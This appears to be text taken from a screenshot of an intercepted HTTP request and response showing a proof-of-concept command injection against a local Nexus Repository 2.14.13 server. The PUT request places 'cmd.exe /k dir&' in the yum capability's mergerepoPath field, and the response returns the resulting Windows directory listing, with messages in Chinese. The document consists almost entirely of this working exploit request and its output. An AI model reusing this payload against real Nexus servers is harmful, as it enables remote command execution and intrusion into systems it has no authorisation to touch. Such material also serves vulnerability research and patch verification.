 Request
Raw Params Headers Hex
PUT /nexus/service/siesta/capabilities/00012bdb034073a3 HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept:
application/json,application/vnd.siesta-error-v1+json,application/vnd.siesta-validation-errors-v1
+json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Nexus-UI: true
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 241
DNT: 1
Connection: close
Referer: http://127.0.0.1:8081/nexus/
Cookie: NXSESSIONID=105c7cb1-a307-43a3-9ff8-9770b5ae3b13
{"typeId":"yum","enabled":true,"properties":[{"key":"maxNumberParallelThreads","value":"10"},{"
key":"createrepoPath","value":"111"},{"key":"mergerepoPath","value":"C:\\Windows\\System32\\c
md.exe /k dir&"}],"id":"00012bdb034073a3","notes":""}
Response
Raw Headers Hex
"key" : "createrepoPath",
"value" : "111"
}, {
"key" : "mergerepoPath",
"value" : "C:\\Windows\\System32\\cmd.exe /k dir&"
} ]
},
"active" : false,
"error" : false,
"typeName" : "Yum: Configuration",
"stateDescription" : "\"createrepo\" not available",
"status" : "\"createrepo\" version:<br/>Cannot run program \"111\" (in directory \".\"): CreateProcess error=2,
系统找不到指定的文件。<br/><br/>\"mergerepo\" version:<br/> 驱动器 C 中的卷是 Win 7 Ult x64<br/>
卷的序列号是 DC37-2779<br/><br/> C:\\Users\\11232\\Desktop\\nexus-2.14.13-01
的目录<br/><br/>2019/04/19 11:08 <DIR> .<br/>2019/04/19 11:08 <DIR> ..<br/>2019/04/19
11:19 <DIR> bin<br/>2019/04/19 11:19 <DIR> conf<br/>2019/04/19 11:08 <DIR>
lib<br/>2019/04/19 11:08 11,006 LICENSE.txt<br/>2019/09/19 21:38 <DIR>
logs<br/>2019/04/19 11:08 <DIR> nexus<br/>2019/04/19 11:08 782
NOTICE.txt<br/>2019/09/22 21:33 <DIR> tmp<br/> 2 个文件 11,788 字节<br/> 8
个目录 51,388,997,632 可用字节<br/>'--version'
不是内部或外部命令，也不是可运行的程序<br/>或批处理文件。<br/><br/>C:\\Users\\11232\\Desktop\\nexus-2.14.1
3-01>WARNING: Could not determine version!<br/>",
"tags" : [ {
"key" : "Category",
"value" : "Yum"
} ]
}